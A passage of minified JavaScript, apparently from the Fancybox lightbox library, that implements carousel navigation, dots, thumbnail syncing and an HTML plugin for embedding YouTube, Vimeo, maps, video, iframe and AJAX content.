"))),this.carousel.$container.appendChild(this.$container)),this.$next||(this.$next=this.createButton("next"),this.$container.appendChild(this.$next)),this.$prev||(this.$prev=this.createButton("prev"),this.$container.appendChild(this.$prev))}},{key:"onRefresh",value:function(){var t=this.carousel.pages.length;t<=1||1<t&&this.carousel.elemDimWidth<this.carousel.wrapDimWidth&&!Number.isInteger(this.carousel.option("slidesPerPage"))?this.cleanup():(this.build(),this.$prev.removeAttribute("disabled"),this.$next.removeAttribute("disabled"),this.carousel.option("infiniteX",this.carousel.option("infinite"))||(this.carousel.page<=0&&this.$prev.setAttribute("disabled",""),this.carousel.page>=t-1&&this.$next.setAttribute("disabled","")))}},{key:"cleanup",value:function(){this.$prev&&this.$prev.remove(),this.$prev=null,this.$next&&this.$next.remove(),this.$next=null,this.$container&&this.$container.remove(),this.$container=null}},{key:"attach",value:function(){this.carousel.on("refresh change",this.onRefresh)}},{key:"detach",value:function(){this.carousel.off("refresh change",this.onRefresh),this.cleanup()}}]);var C=V;function V(t){r(this,V),this.$container=null,this.$prev=null,this.$next=null,this.carousel=t,this.onRefresh=this.onRefresh.bind(this)}C.defaults={prevTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M15 3l-9 9 9 9"/></svg>',nextTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M9 3l9 9-9 9"/></svg>',classNames:{main:"carousel__nav",button:"carousel__button",next:"is-next",prev:"is-prev"}};e(K,[{key:"buildList",value:function(){var t,i=this;if(!(this.carousel.pages.length<this.carousel.option("Dots.minSlideCount")))return(t=document.createElement("ol")).classList.add("carousel__dots"),t.addEventListener("click",function(t){var e;"page"in t.target.dataset&&(t.preventDefault(),t.stopPropagation(),(t=parseInt(t.target.dataset.page,10))!==(e=i.carousel).page)&&(e.pages.length<3&&e.option("infinite")?e[0==t?"slidePrev":"slideNext"]():e.slideTo(t))}),this.$list=t,this.carousel.$container.appendChild(t),this.carousel.$container.classList.add("has-dots"),t}},{key:"removeList",value:function(){this.$list&&(this.$list.parentNode.removeChild(this.$list),this.$list=null),this.carousel.$container.classList.remove("has-dots")}},{key:"rebuildDots",value:function(){var e=this,t=!!this.$list,i=this.carousel.pages.length;if(i<2)t&&this.removeList();else{t||this.buildList();var n=this.$list.children.length;if(i<n)for(var o=i;o<n;o++)this.$list.removeChild(this.$list.lastChild);else{for(var a=n;a<i;a++)!function(t){var i=document.createElement("li");i.classList.add("carousel__dot"),i.dataset.page=t,i.setAttribute("role","button"),i.setAttribute("tabindex","0"),i.setAttribute("title",e.carousel.localize("{{GOTO}}",[["%d",t+1]])),i.addEventListener("keydown",function(t){var e,t=t.code;"Enter"===t||"NumpadEnter"===t?e=i:"ArrowRight"===t?e=i.nextSibling:"ArrowLeft"===t&&(e=i.previousSibling),e&&e.click()}),e.$list.appendChild(i)}(a);this.setActiveDot()}}}},{key:"setActiveDot",value:function(){var t;this.$list&&(this.$list.childNodes.forEach(function(t){t.classList.remove("is-selected")}),t=this.$list.childNodes[this.carousel.page])&&t.classList.add("is-selected")}},{key:"onChange",value:function(){this.setActiveDot()}},{key:"onRefresh",value:function(){this.rebuildDots()}},{key:"attach",value:function(){this.carousel.on(this.events)}},{key:"detach",value:function(){this.removeList(),this.carousel.off(this.events),this.carousel=null}}]);var Z=K,$=(e(G,[{key:"addAsTargetFor",value:function(t){this.target=this.carousel,this.nav=t,this.attachEvents()}},{key:"addAsNavFor",value:function(t){this.target=t,this.nav=this.carousel,this.attachEvents()}},{key:"attachEvents",value:function(){this.nav.options.initialSlide=this.target.options.initialPage,this.nav.on("ready",this.onNavReady),this.nav.on("createSlide",this.onNavCreateSlide),this.nav.on("Panzoom.click",this.onNavClick),this.target.on("change",this.onTargetChange),this.target.on("Panzoom.afterUpdate",this.onTargetChange)}},{key:"onNavReady",value:function(){this.onTargetChange(!0)}},{key:"onNavClick",value:function(t,e,i){var n=i.target.closest(".carousel__slide");n&&(i.stopPropagation(),i=parseInt(n.dataset.index,10),n=this.target.findPageForSlide(i),this.target.page!==n&&this.target.slideTo(n,{friction:this.friction}),this.markSelectedSlide(i))}},{key:"onNavCreateSlide",value:function(t,e){e.index===this.selectedIndex&&this.markSelectedSlide(e.index)}},{key:"onTargetChange",value:function(){var t=this.target.pages[this.target.page].indexes[0],e=this.nav.findPageForSlide(t);this.nav.slideTo(e),this.markSelectedSlide(t)}},{key:"markSelectedSlide",value:function(t){this.selectedIndex=t,b(this.nav.slides).filter(function(t){return t.$el&&t.$el.classList.remove("is-nav-selected")});t=this.nav.slides[t];t&&t.$el&&t.$el.classList.add("is-nav-selected")}},{key:"attach",value:function(t){t=t.options.Sync;(t.target||t.nav)&&(t.target?this.addAsNavFor(t.target):t.nav&&this.addAsTargetFor(t.nav),this.friction=t.friction)}},{key:"detach",value:function(){this.nav&&(this.nav.off("ready",this.onNavReady),this.nav.off("Panzoom.click",this.onNavClick),this.nav.off("createSlide",this.onNavCreateSlide)),this.target&&(this.target.off("Panzoom.afterUpdate",this.onTargetChange),this.target.off("change",this.onTargetChange))}}]),G);function G(t){r(this,G),this.carousel=t,this.selectedIndex=null,this.friction=0,this.onNavReady=this.onNavReady.bind(this),this.onNavClick=this.onNavClick.bind(this),this.onNavCreateSlide=this.onNavCreateSlide.bind(this),this.onTargetChange=this.onTargetChange.bind(this)}function K(t){r(this,K),this.carousel=t,this.$list=null,this.events={change:this.onChange.bind(this),refresh:this.onRefresh.bind(this)}}$.defaults={friction:.92};var J,C={Navigation:C,Dots:Z,Sync:$},Q={slides:[],preload:0,slidesPerPage:"auto",initialPage:null,initialSlide:null,friction:.92,center:!0,infinite:!0,fill:!0,dragFree:!1,prefix:"",classNames:{viewport:"carousel__viewport",track:"carousel__track",slide:"carousel__slide",slideSelected:"is-selected"},l10n:{NEXT:"Next slide",PREV:"Previous slide",GOTO:"Go to slide #%d"}},E=(i(P,g),J=n(P),e(P,[{key:"init",value:function(){this.pages=[],this.page=this.pageIndex=null,this.prevPage=this.prevPageIndex=null,this.attachPlugins(P.Plugins),this.trigger("init"),this.initLayout(),this.initSlides(),this.updateMetrics(),this.$track&&this.pages.length&&(this.$track.style.transform="translate3d(".concat(-1*this.pages[this.page].left,"px, 0px, 0) scale(1)")),this.manageSlideVisiblity(),this.initPanzoom(),this.state="ready",this.trigger("ready")}},{key:"initLayout",value:function(){var t,e=this.option("prefix"),i=this.option("classNames");this.$viewport=this.option("viewport")||this.$container.querySelector(".".concat(e).concat(i.viewport)),this.$viewport||(this.$viewport=document.createElement("div"),(t=this.$viewport.classList).add.apply(t,b((e+i.viewport).split(" "))),(t=this.$viewport).append.apply(t,b(this.$container.childNodes)),this.$container.appendChild(this.$viewport)),this.$track=this.option("track")||this.$container.querySelector(".".concat(e).concat(i.track)),this.$track||(this.$track=document.createElement("div"),(t=this.$track.classList).add.apply(t,b((e+i.track).split(" "))),(t=this.$track).append.apply(t,b(this.$viewport.childNodes)),this.$viewport.appendChild(this.$track))}},{key:"initSlides",value:function(){var e=this;this.slides=[],this.$viewport.querySelectorAll(".".concat(this.option("prefix")).concat(this.option("classNames.slide"))).forEach(function(t){t={$el:t,isDom:!0};e.slides.push(t),e.trigger("createSlide",t,e.slides.length)}),Array.isArray(this.options.slides)&&(this.slides=v(!0,b(this.slides),this.options.slides))}},{key:"updateMetrics",value:function(){var n,o=this,a=0,s=[],i=(this.slides.forEach(function(t,e){var i=t.$el,i=t.isDom||!n?o.getSlideMetrics(i):n;t.index=e,t.width=i,t.left=a,a+=n=i,s.push(e)}),Math.max(this.$track.offsetWidth,x(this.$track.getBoundingClientRect().width))),t=getComputedStyle(this.$track),e=(i-=parseFloat(t.paddingLeft)+parseFloat(t.paddingRight),this.contentWidth=a,this.viewportWidth=i,[]),r=this.option("slidesPerPage");if(Number.isInteger(r)&&i<a)for(var l=0;l<this.slides.length;l+=r)e.push({indexes:s.slice(l,l+r),slides:this.slides.slice(l,l+r)});else for(var c=0,h=0,d=0;d<this.slides.length;d+=1){var u=this.slides[d];(!e.length||h+u.width>i)&&(e.push({indexes:[],slides:[]}),c=e.length-1,h=0),h+=u.width,e[c].indexes.push(d),e[c].slides.push(u)}var f=this.option("center"),v=this.option("fill");e.forEach(function(t,e){t.index=e,t.width=t.slides.reduce(function(t,e){return t+e.width},0),t.left=t.slides[0].left,f&&(t.left+=.5*(i-t.width)*-1),v&&!o.option("infiniteX",o.option("infinite"))&&i<a&&(t.left=Math.max(t.left,0),t.left=Math.min(t.left,a-i))});var p,g,m=[],t=(e.forEach(function(t){t=y({},t);p&&t.left===p.left?(p.width+=t.width,p.slides=[].concat(b(p.slides),b(t.slides)),p.indexes=[].concat(b(p.indexes),b(t.indexes))):(t.index=m.length,p=t,m.push(t))}),this.pages=m,this.page);null===t&&(t=null!==(g=this.option("initialSlide"))?this.findPageForSlide(g):parseInt(this.option("initialPage",0),10)||0,m[t]||(t=m.length&&m.length<t?m[m.length-1].index:0),this.page=t,this.pageIndex=t),this.updatePanzoom(),this.trigger("refresh")}},{key:"getSlideMetrics",value:function(t){t||(i=this.slides[0],(t=document.createElement("div")).dataset.isTestEl=1,t.style.visibility="hidden",(e=t.classList).add.apply(e,b((this.option("prefix")+this.option("classNames.slide")).split(" "))),i.customClass&&(e=t.classList).add.apply(e,b(i.customClass.split(" "))),this.$track.prepend(t));var e=Math.max(t.offsetWidth,x(t.getBoundingClientRect().width)),i=t.currentStyle||window.getComputedStyle(t),e=e+(parseFloat(i.marginLeft)||0)+(parseFloat(i.marginRight)||0);return t.dataset.isTestEl&&t.remove(),e}},{key:"findPageForSlide",value:function(e){e=parseInt(e,10)||0;var t=this.pages.find(function(t){return-1<t.indexes.indexOf(e)});return t?t.index:null}},{key:"slideNext",value:function(){this.slideTo(this.pageIndex+1)}},{key:"slidePrev",value:function(){this.slideTo(this.pageIndex-1)}},{key:"slideTo",value:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=e.x,t=void 0===i?-1*this.setPage(t,!0):i,i=e.y,i=void 0===i?0:i,e=e.friction,e=void 0===e?this.option("friction"):e;this.Panzoom.content.x===t&&!this.Panzoom.velocity.x&&e||(this.Panzoom.panTo({x:t,y:i,friction:e,ignoreBounds:!0}),"ready"===this.state&&"ready"===this.Panzoom.state&&this.trigger("settle"))}},{key:"initPanzoom",value:function(){var o=this,t=(this.Panzoom&&this.Panzoom.destroy(),v(!0,{},{content:this.$track,wrapInner:!1,resizeParent:!1,zoom:!1,click:!1,lockAxis:"x",x:this.pages.length?-1*this.pages[this.page].left:0,centerOnStart:!1,textSelection:function(){return o.option("textSelection",!1)},panOnlyZoomed:function(){return this.content.width<=this.viewport.width}},this.option("Panzoom")));this.Panzoom=new m(this.$container,t),this.Panzoom.on({"*":function(t){for(var e=arguments.length,i=new Array(1<e?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];return o.trigger.apply(o,["Panzoom.".concat(t)].concat(i))},afterUpdate:function(){o.updatePage()},beforeTransform:this.onBeforeTransform.bind(this),touchEnd:this.onTouchEnd.bind(this),endAnimation:function(){o.trigger("settle")}}),this.updateMetrics(),this.manageSlideVisiblity()}},{key:"updatePanzoom",value:function(){this.Panzoom&&(this.Panzoom.content=y(y({},this.Panzoom.content),{},{fitWidth:this.contentWidth,origWidth:this.contentWidth,width:this.contentWidth}),1<this.pages.length&&this.option("infiniteX",this.option("infinite"))?this.Panzoom.boundX=null:this.pages.length&&(this.Panzoom.boundX={from:-1*this.pages[this.pages.length-1].left,to:-1*this.pages[0].left}),this.option("infiniteY",this.option("infinite"))?this.Panzoom.boundY=null:this.Panzoom.boundY={from:0,to:0},this.Panzoom.handleCursor())}},{key:"manageSlideVisiblity",value:function(){var s=this,r=this.contentWidth,l=this.viewportWidth,c=this.Panzoom?-1*this.Panzoom.content.x:this.pages.length?this.pages[this.page].left:0,h=this.option("preload"),d=this.option("infiniteX",this.option("infinite")),u=parseFloat(getComputedStyle(this.$viewport,null).getPropertyValue("padding-left")),f=parseFloat(getComputedStyle(this.$viewport,null).getPropertyValue("padding-right")),n=(this.slides.forEach(function(t){var e=0,i=c-u,n=c+l+f,o=(n+=h*(l+u+f),t.left+t.width>(i-=h*(l+u+f))&&t.left<n),a=(i=c+r-u,n=c+r+l+f,i-=h*(l+u+f),d&&t.left+t.width>i&&t.left<n),i=(i=c-r-u,n=c-r+l+f,i-=h*(l+u+f),d&&t.left+t.width>i&&t.left<n);a||o||i?(s.createSlideEl(t),o&&(e=0),a&&(e=-1),i&&(e=1),t.left+t.width>c&&t.left<=c+l+f&&(e=0)):s.removeSlideEl(t),t.hasDiff=e}),0),o=0;this.slides.forEach(function(t,e){var i=0;t.$el?(e!==n||t.hasDiff?i=o+t.hasDiff*r:o=0,t.$el.style.left=.1<Math.abs(i)?"".concat(o+t.hasDiff*r,"px"):"",n++):o+=t.width}),this.markSelectedSlides()}},{key:"createSlideEl",value:function(t){var e,i,n;if(t){if(!t.$el)return(e=document.createElement("div")).dataset.index=t.index,(o=e.classList).add.apply(o,b((this.option("prefix")+this.option("classNames.slide")).split(" "))),t.customClass&&(o=e.classList).add.apply(o,b(t.customClass.split(" "))),t.html&&(e.innerHTML=t.html),i=[],this.slides.forEach(function(t,e){t.$el&&i.push(e)}),n=t.index,o=null,i.length&&(a=i.reduce(function(t,e){return Math.abs(e-n)<Math.abs(t-n)?e:t}),o=this.slides[a]),this.$track.insertBefore(e,o&&o.$el?o.index<t.index?o.$el.nextSibling:o.$el:null),t.$el=e,this.trigger("createSlide",t,n),t;var o,a=t.$el.dataset.index;a&&parseInt(a,10)===t.index||(t.$el.dataset.index=t.index,t.$el.querySelectorAll("[data-lazy-srcset]").forEach(function(t){t.srcset=t.dataset.lazySrcset}),t.$el.querySelectorAll("[data-lazy-src]").forEach(function(t){var e=t.dataset.lazySrc;t instanceof HTMLImageElement?t.src=e:t.style.backgroundImage="url('".concat(e,"')")}),(o=t.$el.dataset.lazySrc)&&(t.$el.style.backgroundImage="url('".concat(o,"')")),t.state="ready")}}},{key:"removeSlideEl",value:function(t){t.$el&&!t.isDom&&(this.trigger("removeSlide",t),t.$el.remove(),t.$el=null)}},{key:"markSelectedSlides",value:function(){var o=this,a=this.option("classNames.slideSelected"),s="aria-hidden";this.slides.forEach(function(t,e){var i,n=t.$el;n&&((i=o.pages[o.page])&&i.indexes&&-1<i.indexes.indexOf(e)?(a&&!n.classList.contains(a)&&(n.classList.add(a),o.trigger("selectSlide",t)),n.removeAttribute(s)):(a&&n.classList.contains(a)&&(n.classList.remove(a),o.trigger("unselectSlide",t)),n.setAttribute(s,!0)))})}},{key:"updatePage",value:function(){this.updateMetrics(),this.slideTo(this.page,{friction:0})}},{key:"onBeforeTransform",value:function(){this.option("infiniteX",this.option("infinite"))&&this.manageInfiniteTrack(),this.manageSlideVisiblity()}},{key:"manageInfiniteTrack",value:function(){var t,e,i=this.contentWidth,n=this.viewportWidth;if(!(!this.option("infiniteX",this.option("infinite"))||this.pages.length<2||i<n))return e=!1,(t=this.Panzoom).content.x<-1*(i-n)&&(t.content.x+=i,this.pageIndex=this.pageIndex-this.pages.length,e=!0),t.content.x>n&&(t.content.x-=i,this.pageIndex=this.pageIndex+this.pages.length,e=!0),e&&"pointerdown"===t.state&&t.resetDragPosition(),e}},{key:"onTouchEnd",value:function(t,e){var i=this.option("dragFree");!i&&1<this.pages.length&&t.dragOffset.time<350&&Math.abs(t.dragOffset.y)<1&&5<Math.abs(t.dragOffset.x)?this[t.dragOffset.x<0?"slideNext":"slidePrev"]():i?(i=c(this.getPageFromPosition(-1*t.transform.x),2)[1],this.setPage(i)):this.slideToClosest()}},{key:"slideToClosest",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=c(this.getPageFromPosition(-1*this.Panzoom.content.x),2)[1];this.slideTo(e,t)}},{key:"getPageFromPosition",value:function(e){var t=this.pages.length,i=(this.option("center")&&(e+=.5*this.viewportWidth),Math.floor(e/this.contentWidth)),n=(e-=i*this.contentWidth,this.slides.find(function(t){return t.left<=e&&t.left+t.width>e}));return n?[n=this.findPageForSlide(n.index),n+i*t]:[0,0]}},{key:"setPage",value:function(t,e){var i,n,o=0,a=parseInt(t,10)||0,s=this.page,r=this.pageIndex,l=this.pages.length,c=this.contentWidth,h=this.viewportWidth;return t=(a%l+l)%l,this.option("infiniteX",this.option("infinite"))&&h<c?(h=Math.floor(a/l)||0,o=this.pages[t].left+h*c,!0===e&&2<l&&(h=-1*this.Panzoom.content.x,e=o-c,c=o+c,i=Math.abs(h-o),n=Math.abs(h-e),(h=Math.abs(h-c))<i&&h<=n?(o=c,a+=l):n<i&&n<h&&(o=e,a-=l))):(t=a=Math.max(0,Math.min(a,l-1)),o=this.pages.length?this.pages[t].left:0),this.page=t,this.pageIndex=a,null!==s&&t!==s&&(this.prevPage=s,this.prevPageIndex=r,this.trigger("change",t,s)),o}},{key:"destroy",value:function(){var e=this;this.state="destroy",this.slides.forEach(function(t){e.removeSlideEl(t)}),this.slides=[],this.Panzoom.destroy(),this.detachPlugins()}}]),P);function P(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(r(this,P),e=v(!0,{},Q,e),(e=J.call(this,e)).state="init",e.$container=t,e.$container instanceof HTMLElement)return e.slideNext=Y(e.slideNext.bind(s(e)),250),e.slidePrev=Y(e.slidePrev.bind(s(e)),250),e.init(),t.__Carousel=s(e),e;throw new Error("No root element provided")}E.version="4.0.31",E.Plugins=C;function T(t){if(t&&L){null===tt&&document.createElement("div").focus({get preventScroll(){return!(tt=!0)}});try{var e,i;t.setActive?t.setActive():tt?t.focus({preventScroll:!0}):(e=window.pageXOffset||document.body.scrollTop,i=window.pageYOffset||document.body.scrollLeft,t.focus(),document.body.scrollTo({top:e,left:i,behavior:"auto"}))}catch(t){}}}var L=!("undefined"==typeof window||!window.document||!window.document.createElement),tt=null,et=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"]):not([disabled]):not([aria-hidden])'],Z=(e(nt,[{key:"onReady",value:function(){var t=window.visualViewport;t&&(this.viewport=t,this.startY=0,t.addEventListener("resize",this.onResize),this.updateViewport()),window.addEventListener("touchstart",this.onTouchstart,{passive:!1}),window.addEventListener("touchmove",this.onTouchmove,{passive:!1}),window.addEventListener("wheel",this.onWheel,{passive:!1})}},{key:"onResize",value:function(){this.updateViewport()}},{key:"updateViewport",value:function(){var t,e,i,n=this.fancybox,o=this.viewport,a=o.scale||1,n=n.$container;n&&(i=e=t="",.1<a-1&&(t="".concat(o.width*a,"px"),e="".concat(o.height*a,"px"),i="translate3d(".concat(o.offsetLeft,"px, ").concat(o.offsetTop,"px, 0) scale(").concat(1/a,")")),n.style.width=t,n.style.height=e,n.style.transform=i)}},{key:"onTouchstart",value:function(t){this.startY=(t.touches?t.touches[0]:t).screenY}},{key:"onTouchmove",value:function(t){var e,i,n,o=this.startY,a=window.innerWidth/window.document.documentElement.clientWidth;!t.cancelable||1<t.touches.length||1!=a||(a=h(t.composedPath()[0]))&&(e=window.getComputedStyle(a),e=parseInt(e.getPropertyValue("height"),10),i=o<=(n=(t.touches?t.touches[0]:t).screenY)&&0===a.scrollTop,n=n<=o&&a.scrollHeight-a.scrollTop===e,!i)&&!n||t.preventDefault()}},{key:"onWheel",value:function(t){h(t.composedPath()[0])||t.preventDefault()}},{key:"cleanup",value:function(){this.pendingUpdate&&(cancelAnimationFrame(this.pendingUpdate),this.pendingUpdate=null);var t=this.viewport;t&&(t.removeEventListener("resize",this.onResize),this.viewport=null),window.removeEventListener("touchstart",this.onTouchstart,!1),window.removeEventListener("touchmove",this.onTouchmove,!1),window.removeEventListener("wheel",this.onWheel,{passive:!1})}},{key:"attach",value:function(){this.fancybox.on("initLayout",this.onReady)}},{key:"detach",value:function(){this.fancybox.off("initLayout",this.onReady),this.cleanup()}}]),nt),$=(e(it,[{key:"onPrepare",value:function(){this.getSlides().length<this.fancybox.option("Thumbs.minSlideCount")?this.state="disabled":!0===this.fancybox.option("Thumbs.autoStart")&&this.fancybox.Carousel.Panzoom.content.height>=this.fancybox.option("Thumbs.minScreenHeight")&&this.build()}},{key:"onClosing",value:function(){this.Carousel&&this.Carousel.Panzoom.detachEvents()}},{key:"onKeydown",value:function(t,e){e===t.option("Thumbs.key")&&this.toggle()}},{key:"build",value:function(){var t,i=this;this.$container||((t=document.createElement("div")).classList.add("fancybox__thumbs"),this.fancybox.$carousel.parentNode.insertBefore(t,this.fancybox.$carousel.nextSibling),this.Carousel=new E(t,v(!0,{Dots:!1,Navigation:!1,Sync:{friction:0},infinite:!1,center:!0,fill:!0,dragFree:!0,slidesPerPage:1,preload:1},this.fancybox.option("Thumbs.Carousel"),{Sync:{target:this.fancybox.Carousel},slides:this.getSlides()})),this.Carousel.Panzoom.on("wheel",function(t,e){e.preventDefault(),i.fancybox[e.deltaY<0?"prev":"next"]()}),this.$container=t,this.state="visible")}},{key:"getSlides",value:function(){var t,e=[],i=k(this.fancybox.items);try{for(i.s();!(t=i.n()).done;){var n=t.value,o=n.thumb;o&&e.push({html:this.fancybox.option("Thumbs.tpl").replace(/\{\{src\}\}/gi,o),customClass:"has-thumb has-".concat(n.type||"image")})}}catch(t){i.e(t)}finally{i.f()}return e}},{key:"toggle",value:function(){"visible"===this.state?this.hide():"hidden"===this.state?this.show():this.build()}},{key:"show",value:function(){"hidden"===this.state&&(this.$container.style.display="",this.Carousel.Panzoom.attachEvents(),this.state="visible")}},{key:"hide",value:function(){"visible"===this.state&&(this.Carousel.Panzoom.detachEvents(),this.$container.style.display="none",this.state="hidden")}},{key:"cleanup",value:function(){this.Carousel&&(this.Carousel.destroy(),this.Carousel=null),this.$container&&(this.$container.remove(),this.$container=null),this.state="init"}},{key:"attach",value:function(){this.fancybox.on(this.events)}},{key:"detach",value:function(){this.fancybox.off(this.events),this.cleanup()}}]),it);function it(t){r(this,it),this.fancybox=t,this.$container=null,this.state="init";for(var e=0,i=["onPrepare","onClosing","onKeydown"];e<i.length;e++){var n=i[e];this[n]=this[n].bind(this)}this.events={prepare:this.onPrepare,closing:this.onClosing,keydown:this.onKeydown}}function nt(t){r(this,nt),this.fancybox=t,this.viewport=null,this.pendingUpdate=null;for(var e=0,i=["onReady","onResize","onTouchstart","onTouchmove"];e<i.length;e++){var n=i[e];this[n]=this[n].bind(this)}}$.defaults={minSlideCount:2,minScreenHeight:500,autoStart:!0,key:"t",Carousel:{},tpl:'<div class="fancybox__thumb" style="background-image:url(\'{{src}}\')"></div>'};function ot(t,e){for(var i=new URL(t),i=new URLSearchParams(i.search),n=new URLSearchParams,o=0,a=[].concat(b(i),b(Object.entries(e)));o<a.length;o++){var s=c(a[o],2),r=s[0],s=s[1];"t"===r?n.set("start",parseInt(s)):n.set(r,s)}return n=n.toString(),(i=t.match(/#t=((.*)?\d+s)/))&&(n+="#t=".concat(i[1])),n}var at={video:{autoplay:!0,ratio:16/9},youtube:{autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},vimeo:{hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},html5video:{tpl:'<video class="fancybox__html5video" playsinline controls controlsList="nodownload" poster="{{poster}}">\n  <source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos.</video>',format:""}},C=(e(st,[{key:"onInit",value:function(){var t,e=k(this.fancybox.items);try{for(e.s();!(t=e.n()).done;){var i=t.value;this.processType(i)}}catch(t){e.e(t)}finally{e.f()}}},{key:"processType",value:function(t){var e,i,n,o,a;t.html?(t.src=t.html,t.type="html",delete t.html):(e=t.src||"",i=t.type||this.fancybox.options.type,n=null,e&&"string"!=typeof e||((n=e.match(/(?:youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(?:watch\?(?:.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(?:.*)|[\w-]{11}|\?listType=(?:.*)&list=(?:.*))(?:.*)/i))?(o=ot(e,this.fancybox.option("Html.youtube")),a=encodeURIComponent(n[1]),t.videoId=a,t.src="https://www.youtube-nocookie.com/embed/".concat(a,"?").concat(o),t.thumb=t.thumb||"https://i.ytimg.com/vi/".concat(a,"/mqdefault.jpg"),t.vendor="youtube",i="video"):(n=e.match(/^.+vimeo.com\/(?:\/)?([\d]+)(.*)?/))?(o=ot(e,this.fancybox.option("Html.vimeo")),a=encodeURIComponent(n[1]),t.videoId=a,t.src="https://player.vimeo.com/video/".concat(a,"?").concat(o),t.vendor="vimeo",i="video"):(n=e.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:(?:(?:maps\/(?:place\/(?:.*)\/)?\@(.*),(\d+.?\d+?)z))|(?:\?ll=))(.*)?/i))?(t.src="//maps.google.".concat(n[1],"/?ll=").concat((n[2]?n[2]+"&z="+Math.floor(n[3])+(n[4]?n[4].replace(/^\//,"&"):""):n[4]+"").replace(/\?/,"&"),"&output=").concat(n[4]&&0<n[4].indexOf("layer=c")?"svembed":"embed"),i="map"):(n=e.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:maps\/search\/)(.*)/i))&&(t.src="//maps.google.".concat(n[1],"/maps?q=").concat(n[2].replace("query=","q=").replace("api=1",""),"&output=embed"),i="map"),i||("#"===e.charAt(0)?i="inline":(n=e.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(i="html5video",t.format=t.format||"video/"+("ogv"===n[1]?"ogg":n[1])):e.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?i="image":e.match(/\.(pdf)((\?|#).*)?$/i)&&(i="pdf")),t.type=i||this.fancybox.option("defaultType","image"),"html5video"!==i&&"video"!==i)||(t.video=v({},this.fancybox.option("Html.video"),t.video),t._width&&t._height?t.ratio=parseFloat(t._width)/parseFloat(t._height):t.ratio=t.ratio||t.video.ratio||at.video.ratio))}},{key:"onReady",value:function(){var e=this;this.fancybox.Carousel.slides.forEach(function(t){t.$el&&(e.setContent(t),t.index===e.fancybox.getSlide().index)&&e.playVideo(t)})}},{key:"onCreateSlide",value:function(t,e,i){"ready"===this.fancybox.state&&this.setContent(i)}},{key:"loadInlineContent",value:function(t){var e,i;t.src instanceof HTMLElement?e=t.src:"string"==typeof t.src&&(i=2===(i=t.src.split("#",2)).length&&""===i[0]?i[1]:i[0],e=document.getElementById(i)),e?("clone"===t.type||e.$placeHolder?(i=(i=(e=e.cloneNode(!0)).getAttribute("id"))?"".concat(i,"--clone"):"clone-".concat(this.fancybox.id,"-").concat(t.index),e.setAttribute("id",i)):((i=document.createElement("div")).classList.add("fancybox-placeholder"),e.parentNode.insertBefore(i,e),e.$placeHolder=i),this.fancybox.setContent(t,e)):this.fancybox.setError(t,"{{ELEMENT_NOT_FOUND}}")}},{key:"loadAjaxContent",value:function(t){var e=this.fancybox,i=new XMLHttpRequest,n=(e.showLoading(t),i.onreadystatechange=function(){i.readyState===XMLHttpRequest.DONE&&"ready"===e.state&&(e.hideLoading(t),200===i.status?e.setContent(t,i.responseText):e.setError(t,404===i.status?"{{AJAX_NOT_FOUND}}":"{{AJAX_FORBIDDEN}}"))},t.ajax||null);i.open(n?"POST":"GET",t.src),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.setRequestHeader("X-Requested-With","XMLHttpRequest"),i.send(n),t.xhr=i}},{key:"loadIframeContent",value:function(e){var t,i=this,n=this.fancybox,o=document.createElement("iframe");o.className="fancybox__iframe",o.setAttribute("id","fancybox__iframe_".concat(n.id,"_").concat(e.index)),o.setAttribute("allow","autoplay; fullscreen"),o.setAttribute("scrolling","auto"),e.$iframe=o,"iframe"!==e.type||!1===e.preload?(o.setAttribute("src",e.src),this.fancybox.setContent(e,o),this.resizeIframe(e)):(n.showLoading(e),(t=document.createElement("div")).style.visibility="hidden",this.fancybox.setContent(e,t),t.appendChild(o),o.onerror=function(){n.setError(e,"{{IFRAME_ERROR}}")},o.onload=function(){n.hideLoading(e);var t=!1;o.isReady||(t=o.isReady=!0),o.src.length&&(o.parentNode.style.visibility="",i.resizeIframe(e),t)&&n.revealContent(e)},o.setAttribute("src",e.src))}},{key:"setAspectRatio",value:function(t){var e,i,n,o=t.$content,a=t.ratio;o&&(e=t._width,t=t._height,a||e&&t)&&(Object.assign(o.style,{width:e&&t?"100%":"",height:e&&t?"100%":"",maxWidth:"",maxHeight:""}),n=o.offsetWidth,i=o.offsetHeight,t=t||i,((e=e||n)>n||i<t)&&(e*=n=Math.min(n/e,i/t),t*=n),.01<Math.abs(e/t-a)&&(a<e/t?e=t*a:t=e/a),Object.assign(o.style,{width:"".concat(e,"px"),height:"".concat(t,"px")}))}},{key:"resizeIframe",value:function(t){var e=t.$iframe;if(e){var i=t._width||0,n=t._height||0,o=(i&&n&&(t.autoSize=!1),e.parentNode),a=o&&o.style;if(!1!==t.preload&&!1!==t.autoSize&&a)try{var s=window.getComputedStyle(o),r=parseFloat(s.paddingLeft)+parseFloat(s.paddingRight),l=parseFloat(s.paddingTop)+parseFloat(s.paddingBottom),c=e.contentWindow.document,h=c.getElementsByTagName("html")[0],d=c.body;a.width="",d.style.overflow="hidden",i=i||h.scrollWidth+r,a.width="".concat(i,"px"),d.style.overflow="",a.flex="0 0 auto",a.height="".concat(d.scrollHeight,"px"),n=h.scrollHeight+l}catch(t){}(i||n)&&(o={flex:"0 1 